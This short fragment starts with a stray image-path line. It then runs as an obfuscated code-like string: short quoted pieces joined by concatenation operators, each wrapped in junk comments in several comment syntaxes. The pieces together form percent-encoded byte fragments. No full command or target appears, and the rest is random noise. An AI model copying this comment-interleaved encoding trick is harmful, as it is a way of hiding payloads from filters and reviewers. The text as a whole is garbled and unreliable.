
.
/*:{bW{Eq~G.P b;<V-TSJv%ibV%l
@LfTD
21EOEl
*/
"9a"
#7MFP[G0:#g%0Uuvm, 
.
/*L~Tkq/T3DTZfFr=Kl(bN<*/
'%9'
//Vx[$q.\GGO
~UJ;J 
.
/*H)CU\b`9TaVnV0S_(9\6]'"Zn(*/
'C%'
#I6_W\XOy
GpGhY7P*!Aa4v'?{K}uWT]5 
.  
//)}~g6!T<lB+3GW}}u]@"%NnYjjk*CpHi= 
"90"
#B.>,24&~I!LY\Dpwd:]#d$U~3IJ! 
. 	
#+hewib DOR:!aP|v0iX@WJ4T@l-?NEih= & 
'%9'
//JR7[ &^N+s~^vK`$xGb 
.
//%.ulG&|36x@IXH9n!#[+r(*K;56yJ$7z 
'b%'
//37Qj9zzQq^K}'a6>bzTCD+u=;dc&+Jn_ %<W>s
mx;QtAu+y 
. 
/*O"73/'{>R6^Q`wm&`2f{n"X"w f#/v}R*/
"9A"
#
<p7D-P/wkj-woaC>XISZ@=IA^+Khg6a<L2ns($z@&g$Z
=a)n 
.	
#+Ai"{.F!HKy`F^\a; 
"%8"
//=DmWAPDN;*vfh^z3VKb]uDRao{t(r9OvB)
-7<caBs,KMW 
. 
#>:NOZ8s07;hwt8oxS k4WxHr$j&($#480"*=js]$ 
'3%'
/*IB#:e"TdKD\e$E4*/
.
//Q4.f{vUvn(Jvden,N
o]^t9j"B7>qu08>^<+O?M,D% 
"85"
#3(^>oA;'j^CD'Hx"2iJ`6'vV{#W>PmI)5,f 
.
/*0q9-6i2x"Phi*/
'%9'
//'Z(aQP>+uv}&?_1laKl:?
wDCoaG^jW8<bi8m`WEd5L 